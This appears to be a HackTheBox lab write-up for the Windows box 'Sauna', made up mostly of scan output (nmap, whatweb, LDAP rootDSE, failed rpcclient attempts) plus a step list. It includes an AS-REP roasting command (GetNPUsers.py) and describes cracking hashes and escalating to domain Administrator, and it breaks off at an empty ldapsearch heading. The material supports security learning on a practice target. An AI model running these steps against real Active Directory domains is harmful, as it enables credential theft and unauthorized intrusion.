### **Sauna**



# Sauna



# **Executive Summary**

This was Windows box, serving dual-purposes as both a Web Server, as well as LDAP server. Using features and functions built-in to LDAP, we were able to gain our initial foothold, pivot to a service account, and escalate our privileges to full Administrator.

The lesson here is seperate and segregate your public-facing functions (like Web Server, Email Server, etc...) from the "internal"/protected functions (like LDAP).

# **Scope**

HackTheBox.eu 10.10.10.175

# **Steps Taken**

- port scan
- quickly see port 80 is open, browse to http://sauna
- looks like a bank website of sorts
	- $\rightarrow$  does not appear to be overly complicated
- → does not appear to have "online banking" or any other login portal
- $\rightarrow$  does not appear to be exploitable right now
- taking a look at the rest of the portscan
- rpc is open and accessible, rpcclient
	- $\rightarrow$  though does not appear to offer any relevant details for anonymous user

- though the server indicates the HTTP Trace method is in use (XSS Vuln), it does not appear to be implemented

- XSS is not the vuln here

- maybe we can enumerate the AD for any identifiable users
- going to the website "About Us" to get a list of potential users

GetNPUsers.py -usersfile users.txt -no-pass -dc-ip 10.10.10.175 EGOTISTICAL-BANK.LOCAL/

- got a password hash, using hashcat to crack it
- got a password!
- connect via rpcclient using credentials
- gathered additional details
- connected via evil-winrm, got user flag
- \*\*INITIAL FOOTHOLD!\*\*
- no stored credentials
- taking a look at privilege escalation options
- not a whole lot, though there is another auto-login username and password found
- logging in with those credentials
- taking a look at privilege escalation options
- not a whole lot
- taking a look for stored credentials
- found some hashed passwords
- gained full Admin access to box

# **Technical Findings**

### **Scan Results**

### **Port Scan**

# Nmap 7.80 scan initiated Sat Aug 8 20:19:10 2020 as: nmap -vv --reason -Pn -A --osscan-guess --version-all -p- -oN /home/ jon/HTB/sauna/results/sauna/scans/\_full\_tcp\_nmap.txt -oX /home/jon/HTB/sauna/results/sauna/scans/xml/\_full\_tcp\_nmap.xml sauna Nmap scan report for sauna (10.10.10.175) Host is up, received user-set (0.041s latency). Scanned at 2020-08-08 20:19:10 EDT for 740s Not shown: 65515 filtered ports Reason: 65515 no-responses PORT STATE SERVICE REASON VERSION 53/tcp open domain? syn-ack | fingerprint-strings: | DNSVersionBindReqTCP: | version |\_ bind 80/tcp open http syn-ack Microsoft IIS httpd 10.0 http-methods: | Supported Methods: OPTIONS TRACE GET HEAD POST Potentially risky methods: TRACE |\_http-server-header: Microsoft-IIS/10.0 |\_http-title: Egotistical Bank :: Home 88/tcp open kerberos-sec syn-ack Microsoft Windows Kerberos (server time: 2020-08-09 07:20:58Z) 135/tcp open msrpc syn-ack Microsoft Windows RPC 139/tcp open netbios-ssn syn-ack Microsoft Windows netbios-ssn 389/tcp open ldap syn-ack Microsoft Windows Active Directory LDAP (Domain: EGOTISTICAL-BANK.LOCAL0., Site: Default-First-Site-Name) 445/tcp open microsoft-ds? syn-ack 464/tcp open kpasswd5? syn-ack 593/tcp open ncacn\_http syn-ack Microsoft Windows RPC over HTTP 1.0 636/tcp open tcpwrapped syn-ack 3268/tcp open Idap syn-ack Microsoft Windows Active Directory LDAP (Domain: EGOTISTICAL-BANK.LOCAL0., Site: Default-First-Site-Name) 3269/tcp open tcpwrapped syn-ack 5985/tcp open http syn-ack Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP) |\_http-server-header: Microsoft-HTTPAPI/2.0 |\_http-title: Not Found 9389/tcp open mc-nmf syn-ack .NET Message Framing 49667/tcp open msrpc syn-ack Microsoft Windows RPC 49673/tcp open ncacn http syn-ack Microsoft Windows RPC over HTTP 1.0 49674/tcp open msrpc syn-ack Microsoft Windows RPC<br>49675/tcp open msrpc syn-ack Microsoft Windows RPC syn-ack Microsoft Windows RPC 49686/tcp open msrpc syn-ack Microsoft Windows RPC 57809/tcp open msrpc syn-ack Microsoft Windows RPC 1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service : SF-Port53-TCP:V=7.80%I=9%D=8/8%Time=5F2F4172%P=x86\_64-pc-linux-gnu%r(DNSVe SF:rsionBindReqTCP,20,"\0\x1e\0\x06\x81\x04\0\x01\0\0\0\0\0\0\x07version\x SF:04bind\0\0\x10\0\x03"); Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows Host script results: |\_clock-skew: 6h59m56s | p2p-conficker: Checking for Conficker.C or higher... | Check 1 (port 35558/tcp): CLEAN (Timeout) | Check 2 (port 46410/tcp): CLEAN (Timeout) | Check 3 (port 54203/udp): CLEAN (Timeout) | Check 4 (port 57297/udp): CLEAN (Timeout) 0/4 checks are positive: Host is CLEAN or ports are blocked | smb2-security-mode: | 2.02: Message signing enabled and required | smb2-time: | date: 2020-08-09T07:28:51 |\_ start\_date: N/A

Read data files from: /usr/bin/../share/nmap Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . # Nmap done at Sat Aug 8 20:31:30 2020 -- 1 IP address (1 host up) scanned in 739.86 seconds

### **tcp\_80\_http\_whatweb**

WhatWeb report for http://sauna:80 Status : 200 OK Title : Egotistical Bank :: Home IP : 10.10.10.175 Country : RESERVED, ZZ

Summary : HTML5, Bootstrap[4.0.0], Script, HTTPServer[Microsoft-IIS/10.0], Microsoft-IIS[10.0], Email [example@email.com,info@example.com]

Detected Plugins:

[ Bootstrap ]

Bootstrap is an open source toolkit for developing with HTML, CSS, and JS.

Version : 4.0.0 Website : https://getbootstrap.com/

[ Email ]

Extract email addresses. Find valid email address and syntactically invalid email addresses from mailto: link tags. We match syntactically invalid links containing mailto: to catch anti-spam email addresses, eg. bob at gmail.com. This uses the simplified email regular expression from http://www.regular-expressions.info/email.html for valid email address matching.

String : example@email.com,info@example.com<br>String : example@email.com : example@email.com

#### [ HTML5 ]

HTML version 5, detected by the doctype declaration

[ HTTPServer ]

HTTP server header string. This plugin also attempts to identify the operating system from the server header.

String : Microsoft-IIS/10.0 (from server string)

#### [ Microsoft-IIS ]

Microsoft Internet Information Services (IIS) for Windows Server is a flexible, secure and easy-to-manage Web server for hosting anything on the Web. From media streaming to web application hosting, IIS's scalable and open architecture is ready to handle the most demanding tasks.

Version : 10.0<br>Website : http: : http://www.iis.net/

[ Script ]

This plugin detects instances of script HTML elements and returns the script language/type.

#### HTTP Headers:

HTTP/1.1 200 OK Content-Type: text/html Content-Encoding: gzip Last-Modified: Thu, 23 Jan 2020 17:14:44 GMT Accept-Ranges: bytes ETag: "01ae9b10d2d51:0" Vary: Accept-Encoding Server: Microsoft-IIS/10.0 Date: Sun, 09 Aug 2020 07:29:48 GMT Connection: close Content-Length: 4868

# **HTTP options**

jon@kali:~/HTB/sauna\$ curl -v -X OPTIONS http://sauna

- Trying 10.10.10.175:80...
- \* TCP\_NODELAY set
- $*$  Connected to sauna (10.10.10.175) port 80 (#0)
- > OPTIONS / HTTP/1.1
- > Host: sauna
- > User-Agent: curl/7.68.0
- > Accept: \*/\*

>

- \* Mark bundle as not supporting multiuse
- < HTTP/1.1 200 OK
- < Allow: OPTIONS, TRACE, GET, HEAD, POST
- < Server: Microsoft-IIS/10.0
- < Public: OPTIONS, TRACE, GET, HEAD, POST
- < Date: Mon, 10 Aug 2020 22:27:13 GMT
- < Content-Length: 0
- $\,<$

\* Connection #0 to host sauna left intact jon@kali:~/HTB/sauna\$

### **Trace**

jon@kali:~/HTB/sauna\$ curl -vvvvv -X TRACE http://sauna Trying 10.10.10.175:80... \* TCP\_NODELAY set  $*$  Connected to sauna (10.10.10.175) port 80 (#0) > TRACE / HTTP/1.1 > Host: sauna > User-Agent: curl/7.68.0 > Accept: \*/\* > \* Mark bundle as not supporting multiuse < HTTP/1.1 501 Not Implemented < Content-Type: text/html < Server: Microsoft-IIS/10.0 < Date: Mon, 10 Aug 2020 22:43:42 GMT < Content-Length: 1508  $\lt$ <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd"> <html xmlns="http://www.w3.org/1999/xhtml">  $<$ head $>$ <meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1"/> <title>501 - Header values specify a method that is not implemented.</title> <style type="text/css">  $\lt$   $\vdash$ body{margin:0;font-size:.7em;font-family:Verdana, Arial, Helvetica, sans-serif;background:#EEEEEE;} fieldset{padding:0 15px 10px 15px;} h1{font-size:2.4em;margin:0;color:#FFF;} h2{font-size:1.7em;margin:0;color:#CC0000;} h3{font-size:1.2em;margin:10px 0 0 0;color:#000000;} #header{width:96%;margin:0 0 0 0;padding:6px 2% 6px 2%;font-family:"trebuchet MS", Verdana, sans-serif;color:#FFF; background-color:#555555;} #content{margin:0 0 0 2%;position:relative;} .content-container{background:#FFF;width:96%;margin-top:8px;padding:10px;position:relative;} --> </style> </head> <body> <div id="header"><h1>Server Error</h1></div> <div id="content"> <div class="content-container"><fieldset>  $<$ h2>501 - Header values specify a method that is not implemented. $<$ /h2> <h3>The page you are looking for cannot be displayed because a header value in the request does not match certain configuration settings on the Web server. For example, a request header might specify a POST to a static file that cannot be posted to, or specify a Transfer-Encoding value that cannot make use of compression.</h3> </fieldset></div>  $<$ /div $>$ </body> </html> \* Connection #0 to host sauna left intact

jon@kali:~/HTB/sauna\$

### **About Us**

 $\rightarrow$  e  $\omega$  $\leftarrow$ 1 sauna/about.html

**⊙** Hack The Box :: Dashb... ■ Gmail ● Nessus ■ CrackStation



**Fergus Smith** 



**Shaun Coins** 



**Hugo Bear** 



**Bowie Taylor** 



**Sophie Driver** 

#### AMAZING



66 Meet the team. So many bank account managers but only one security manager. Sounds about right!



**Hugo Bear** 



**Bowie Taylor** 



**Sophie Driver** 



**Steven Kerb** 

# **tcp\_389\_ldap\_nmap**

| supportedControl: 1.2.840.113556.1.4.2026

# Nmap 7.80 scan initiated Sat Aug 8 20:30:23 2020 as: nmap -vv --reason -Pn -sV -p 389 "--script=banner,(ldap\* or ssl\*) and not (brute or broadcast or dos or external or fuzzer)" -oN /home/jon/HTB/sauna/results/sauna/scans/tcp\_389\_ldap\_nmap.txt oX /home/jon/HTB/sauna/results/sauna/scans/xml/tcp\_389\_ldap\_nmap.xml sauna Nmap scan report for sauna (10.10.10.175) Host is up, received user-set (0.078s latency). Scanned at 2020-08-08 20:30:23 EDT for 22s PORT STATE SERVICE REASON VERSION 389/tcp open ldap syn-ack Microsoft Windows Active Directory LDAP (Domain: EGOTISTICAL-BANK.LOCAL, Site: Default-First-Site-Name) | ldap-rootdse: | LDAP Results  $<$ ROOT $>$ domainFunctionality: 7 forestFunctionality: 7 domainControllerFunctionality: 7 | rootDomainNamingContext: DC=EGOTISTICAL-BANK,DC=LOCAL | ldapServiceName: EGOTISTICAL-BANK.LOCAL:sauna\$@EGOTISTICAL-BANK.LOCAL | isGlobalCatalogReady: TRUE | supportedSASLMechanisms: GSSAPI | supportedSASLMechanisms: GSS-SPNEGO | supportedSASLMechanisms: EXTERNAL | supportedSASLMechanisms: DIGEST-MD5 | supportedLDAPVersion: 3 supportedLDAPVersion: 2 | supportedLDAPPolicies: MaxPoolThreads | supportedLDAPPolicies: MaxPercentDirSyncRequests | supportedLDAPPolicies: MaxDatagramRecv | supportedLDAPPolicies: MaxReceiveBuffer | supportedLDAPPolicies: InitRecvTimeout | supportedLDAPPolicies: MaxConnections | supportedLDAPPolicies: MaxConnIdleTime | supportedLDAPPolicies: MaxPageSize | supportedLDAPPolicies: MaxBatchReturnMessages | supportedLDAPPolicies: MaxQueryDuration | supportedLDAPPolicies: MaxDirSyncDuration | supportedLDAPPolicies: MaxTempTableSize | supportedLDAPPolicies: MaxResultSetSize | supportedLDAPPolicies: MinResultSets | supportedLDAPPolicies: MaxResultSetsPerConn | supportedLDAPPolicies: MaxNotificationPerConn | supportedLDAPPolicies: MaxValRange | supportedLDAPPolicies: MaxValRangeTransitive | supportedLDAPPolicies: ThreadMemoryLimit | supportedLDAPPolicies: SystemMemoryLimitPercent | supportedControl: 1.2.840.113556.1.4.319 | supportedControl: 1.2.840.113556.1.4.801 | supportedControl: 1.2.840.113556.1.4.473 | supportedControl: 1.2.840.113556.1.4.528 | supportedControl: 1.2.840.113556.1.4.417 | supportedControl: 1.2.840.113556.1.4.619 | supportedControl: 1.2.840.113556.1.4.841 | supportedControl: 1.2.840.113556.1.4.529 | supportedControl: 1.2.840.113556.1.4.805 | supportedControl: 1.2.840.113556.1.4.521 | supportedControl: 1.2.840.113556.1.4.970 | supportedControl: 1.2.840.113556.1.4.1338 | supportedControl: 1.2.840.113556.1.4.474 | supportedControl: 1.2.840.113556.1.4.1339 | supportedControl: 1.2.840.113556.1.4.1340 | supportedControl: 1.2.840.113556.1.4.1413 | supportedControl: 2.16.840.1.113730.3.4.9 | supportedControl: 2.16.840.1.113730.3.4.10 | supportedControl: 1.2.840.113556.1.4.1504 | supportedControl: 1.2.840.113556.1.4.1852 | supportedControl: 1.2.840.113556.1.4.802 | supportedControl: 1.2.840.113556.1.4.1907 | supportedControl: 1.2.840.113556.1.4.1948 | supportedControl: 1.2.840.113556.1.4.1974 | supportedControl: 1.2.840.113556.1.4.1341

```
| supportedControl: 1.2.840.113556.1.4.2064
    | supportedControl: 1.2.840.113556.1.4.2065
    | supportedControl: 1.2.840.113556.1.4.2066
    | supportedControl: 1.2.840.113556.1.4.2090
    | supportedControl: 1.2.840.113556.1.4.2205
    | supportedControl: 1.2.840.113556.1.4.2204
    | supportedControl: 1.2.840.113556.1.4.2206
    | supportedControl: 1.2.840.113556.1.4.2211
    | supportedControl: 1.2.840.113556.1.4.2239
    | supportedControl: 1.2.840.113556.1.4.2255
    | supportedControl: 1.2.840.113556.1.4.2256
    | supportedControl: 1.2.840.113556.1.4.2309
    | supportedControl: 1.2.840.113556.1.4.2330
    | supportedControl: 1.2.840.113556.1.4.2354
    | supportedCapabilities: 1.2.840.113556.1.4.800
    | supportedCapabilities: 1.2.840.113556.1.4.1670
    | supportedCapabilities: 1.2.840.113556.1.4.1791
    | supportedCapabilities: 1.2.840.113556.1.4.1935
    | supportedCapabilities: 1.2.840.113556.1.4.2080
    | supportedCapabilities: 1.2.840.113556.1.4.2237
    | subschemaSubentry: CN=Aggregate,CN=Schema,CN=Configuration,DC=EGOTISTICAL-BANK,DC=LOCAL
    | serverName: CN=SAUNA,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Configuration,DC=EGOTISTICAL-
BANK,DC=LOCAL
    | schemaNamingContext: CN=Schema,CN=Configuration,DC=EGOTISTICAL-BANK,DC=LOCAL
    | namingContexts: DC=EGOTISTICAL-BANK,DC=LOCAL
    | namingContexts: CN=Configuration,DC=EGOTISTICAL-BANK,DC=LOCAL
    | namingContexts: CN=Schema,CN=Configuration,DC=EGOTISTICAL-BANK,DC=LOCAL
    | namingContexts: DC=DomainDnsZones,DC=EGOTISTICAL-BANK,DC=LOCAL
    | namingContexts: DC=ForestDnsZones,DC=EGOTISTICAL-BANK,DC=LOCAL
    | isSynchronized: TRUE
    highestCommittedUSN: 57385
    | dsServiceName: CN=NTDS Settings,CN=SAUNA,CN=Servers,CN=Default-First-Site-
Name,CN=Sites,CN=Configuration,DC=EGOTISTICAL-BANK,DC=LOCAL
    | dnsHostName: SAUNA.EGOTISTICAL-BANK.LOCAL
    | defaultNamingContext: DC=EGOTISTICAL-BANK,DC=LOCAL
    | currentTime: 20200809073027.0Z
     |_ configurationNamingContext: CN=Configuration,DC=EGOTISTICAL-BANK,DC=LOCAL
| ldap-search: 
  | Context: DC=EGOTISTICAL-BANK,DC=LOCAL
   | dn: DC=EGOTISTICAL-BANK,DC=LOCAL
     | objectClass: top
     | objectClass: domain
     | objectClass: domainDNS
     | distinguishedName: DC=EGOTISTICAL-BANK,DC=LOCAL
     instanceType: 5
     | whenCreated: 2020/01/23 05:44:25 UTC
     | whenChanged: 2020/08/09 07:17:34 UTC
     | subRefs: DC=ForestDnsZones,DC=EGOTISTICAL-BANK,DC=LOCAL
     | subRefs: DC=DomainDnsZones,DC=EGOTISTICAL-BANK,DC=LOCAL
     | subRefs: CN=Configuration,DC=EGOTISTICAL-BANK,DC=LOCAL
     | uSNCreated: 4099
     | dSASignature: \x01\x00\x00\x00(\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00@
\xBE\xE0\xB3\xC6%\xECD\xB2\xB9\x9F\xF8\D\xB2\xEC
     uSNChanged: 57366
     name: EGOTISTICAL-BANK
     | objectGUID: 504e6ec-c122-a143-93c0-cf487f83363
     | 4@\x15\x03\x00\x00\x00\xFDZ\x85\x92F\xDE^A\xAAVnj@#\xF6\x0C\x0B\xD0\x00\x00\x00\x00\x00\x00\xD0\xF0
     | \x15\x03\x00\x00\x00@\xBE\xE0\xB3\xC6%\xECD\xB2\xB9\x9F\xF8\D\xB2\xEC \xB0\x00\x00\x00\x00\x00\x00\xD4
\x04R\x14\x03\x00\x00\x00
     | creationTime: 132414310548268093
     | forceLogoff: -9223372036854775808
     | lockoutDuration: -18000000000
     | lockOutObservationWindow: -18000000000
     | lockoutThreshold: 0
     | maxPwdAge: -36288000000000
     | minPwdAge: -864000000000
     minPwdLength: 7
     | modifiedCountAtLastProm: 0
     nextRid: 1000
     pwdProperties: 1
     | pwdHistoryLength: 24
     | objectSid: 1-5-21-2966785786-3096785034-1186376766
     serverState: 1
     uASCompat: 1
```
| modifiedCount: 1 auditingPolicy: \x00\x01 | nTMixedDomain: 0 | rIDManagerReference: CN=RID Manager\$,CN=System,DC=EGOTISTICAL-BANK,DC=LOCAL | fSMORoleOwner: CN=NTDS Settings,CN=SAUNA,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Configuration,DC=EGOTISTICAL-BANK,DC=LOCAL | systemFlags: -1946157056 | wellKnownObjects: B:32:6227F0AF1FC2410D8E3BB10615BB5B0F:CN=NTDS Quotas,DC=EGOTISTICAL-BANK,DC=LOCAL | wellKnownObjects: B:32:F4BE92A4C777485E878E9421D53087DB:CN=Microsoft,CN=Program Data,DC=EGOTISTICAL-BANK,DC=LOCAL | wellKnownObjects: B:32:09460C08AE1E4A4EA0F64AEE7DAA1E5A:CN=Program Data,DC=EGOTISTICAL-BANK,DC=LOCAL | wellKnownObjects: B:32:22B70C67D56E4EFB91E9300FCA3DC1AA:CN=ForeignSecurityPrincipals,DC=EGOTISTICAL-BANK,DC=LOCAL | wellKnownObjects: B:32:18E2EA80684F11D2B9AA00C04F79F805:CN=Deleted Objects,DC=EGOTISTICAL-BANK,DC=LOCAL | wellKnownObjects: B:32:2FBAC1870ADE11D297C400C04FD8D5CD:CN=Infrastructure,DC=EGOTISTICAL-BANK,DC=LOCAL | wellKnownObjects: B:32:AB8153B7768811D1ADED00C04FD8D5CD:CN=LostAndFound,DC=EGOTISTICAL-BANK,DC=LOCAL | wellKnownObjects: B:32:AB1D30F3768811D1ADED00C04FD8D5CD:CN=System,DC=EGOTISTICAL-BANK,DC=LOCAL | wellKnownObjects: B:32:A361B2FFFFD211D1AA4B00C04FD7D83A:OU=Domain Controllers,DC=EGOTISTICAL-BANK,DC=LOCAL | wellKnownObjects: B:32:AA312825768811D1ADED00C04FD8D5CD:CN=Computers,DC=EGOTISTICAL-BANK,DC=LOCAL | wellKnownObjects: B:32:A9D1CA15768811D1ADED00C04FD8D5CD:CN=Users,DC=EGOTISTICAL-BANK,DC=LOCAL | objectCategory: CN=Domain-DNS,CN=Schema,CN=Configuration,DC=EGOTISTICAL-BANK,DC=LOCAL isCriticalSystemObject: TRUE | gPLink: [LDAP://CN={31B2F340-016D-11D2-945F-00C04FB984F9},CN=Policies,CN=System,DC=EGOTISTICAL-BANK,DC=LOCAL;0] | dSCorePropagationData: 1601/01/01 00:00:00 UTC | otherWellKnownObjects: B:32:683A24E2E8164BD3AF86AC3C2CF3F981:CN=Keys,DC=EGOTISTICAL-BANK,DC=LOCAL | otherWellKnownObjects: B:32:1EB93889E40C45DF9F0C64D23BBB6237:CN=Managed Service Accounts,DC=EGOTISTICAL-BANK,DC=LOCAL masteredBy: CN=NTDS Settings,CN=SAUNA,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Configuration,DC=EGOTISTICAL-BANK,DC=LOCAL ms-DS-MachineAccountQuota: 10 msDS-Behavior-Version: 7 | msDS-PerUserTrustQuota: 1 | msDS-AllUsersTrustQuota: 1000 | msDS-PerUserTrustTombstonesQuota: 10 | msDs-masteredBy: CN=NTDS Settings,CN=SAUNA,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Configuration,DC=EGOTISTICAL-BANK,DC=LOCAL | msDS-IsDomainFor: CN=NTDS Settings,CN=SAUNA,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Configuration,DC=EGOTISTICAL-BANK,DC=LOCAL msDS-NcType: 0 | msDS-ExpirePasswordsOnSmartCardOnlyAccounts: TRUE dc: EGOTISTICAL-BANK | dn: CN=Users,DC=EGOTISTICAL-BANK,DC=LOCAL | dn: CN=Computers,DC=EGOTISTICAL-BANK,DC=LOCAL | dn: OU=Domain Controllers,DC=EGOTISTICAL-BANK,DC=LOCAL | dn: CN=System,DC=EGOTISTICAL-BANK,DC=LOCAL | dn: CN=LostAndFound,DC=EGOTISTICAL-BANK,DC=LOCAL | dn: CN=Infrastructure,DC=EGOTISTICAL-BANK,DC=LOCAL | dn: CN=ForeignSecurityPrincipals,DC=EGOTISTICAL-BANK,DC=LOCAL | dn: CN=Program Data,DC=EGOTISTICAL-BANK,DC=LOCAL | dn: CN=NTDS Quotas,DC=EGOTISTICAL-BANK,DC=LOCAL | dn: CN=Managed Service Accounts,DC=EGOTISTICAL-BANK,DC=LOCAL | dn: CN=Keys,DC=EGOTISTICAL-BANK,DC=LOCAL | dn: CN=TPM Devices,DC=EGOTISTICAL-BANK,DC=LOCAL | dn: CN=Builtin,DC=EGOTISTICAL-BANK,DC=LOCAL dn: CN=Hugo Smith,DC=EGOTISTICAL-BANK,DC=LOCAL |\_sslv2-drown: Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows Read data files from: /usr/bin/../share/nmap Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . # Nmap done at Sat Aug 8 20:30:45 2020 -- 1 IP address (1 host up) scanned in 22.01 seconds

### **rpc attempt**

jon@kali:~/HTB/sauna/ldap\$ rpcclient -U "" sauna Enter WORKGROUP\'s password: rpcclient \$> rpcclient: missing argument rpcclient \$> rpcclient: missing argument rpcclient \$> rpcinfo command not found: rpcinfo rpcclient \$> rpcinfo command not found: rpcinfo rpcclient \$> rpcclient: missing argument rpcclient \$> srvinfo Could not initialise srvsvc. Error was NT\_STATUS\_ACCESS\_DENIED rpcclient \$> netshareenum Could not initialise srvsvc. Error was NT\_STATUS\_ACCESS\_DENIED rpcclient \$> netshareenumall Could not initialise srvsvc. Error was NT\_STATUS\_ACCESS\_DENIED rpcclient \$> netsharegetinfo Could not initialise srvsvc. Error was NT\_STATUS\_ACCESS\_DENIED rpcclient \$> netfileenum Could not initialise srvsvc. Error was NT\_STATUS\_ACCESS\_DENIED rpcclient \$> netsesenum command not found: netsesenum rpcclient \$> netdiskenum Could not initialise srvsvc. Error was NT\_STATUS\_ACCESS\_DENIED rpcclient \$> netconnenum Could not initialise srvsvc. Error was NT\_STATUS\_ACCESS\_DENIED rpcclient \$> getanydcname Usage: getanydcname domainname rpcclient \$> getdcname Usage: getdcname domainname rpcclient \$> dsr\_getdcname Usage: dsr\_getdcname [domain\_name] [domain\_guid] [site\_guid] [flags] rpcclient \$> dsr\_getdcnameex Usage: dsr\_getdcnameex [domain\_name] [domain\_guid] [site\_name] [flags] rpcclient \$> dsr\_getdcnameex2 Usage: dsr\_getdcnameex2 [client\_account] [acb\_mask] [domain\_name] [domain\_guid] [site\_name] [flags] rpcclient \$> dsr\_getsitename Usage: dsr\_getsitename computername rpcclient \$> enumdata Could not initialise spoolss. Error was NT\_STATUS\_ACCESS\_DENIED rpcclient \$> enumjobs Could not initialise spoolss. Error was NT\_STATUS\_ACCESS\_DENIED rpcclient \$> enumports Could not initialise spoolss. Error was NT\_STATUS\_ACCESS\_DENIED rpcclient \$> enumdomusers result was NT\_STATUS\_ACCESS\_DENIED rpcclient \$> enumdomgroups result was NT\_STATUS\_ACCESS\_DENIED rpcclient \$> enumdomains result was NT\_STATUS\_ACCESS\_DENIED rpcclient \$> rpcclient: missing argument rpcclient \$> rpcclient: missing argument rpcclient \$> exit jon@kali:~/HTB/sauna/ldap\$

### **ldapsearch**

